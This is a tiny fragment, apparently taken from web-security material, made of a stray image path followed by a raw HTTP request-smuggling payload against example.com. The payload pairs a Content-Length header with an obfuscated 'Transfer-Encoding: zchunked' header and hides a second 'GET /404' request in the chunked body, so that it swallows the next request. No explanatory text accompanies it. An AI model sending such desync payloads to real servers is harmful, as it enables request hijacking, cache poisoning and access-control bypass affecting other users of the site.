 POST /search HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Transfer-Encoding: zchunked

11
=x&q=smuggling&x=
0

GET /404 HTTP/1.1
Foo: bPOST /search HTTP/1.1
Host: example.com
…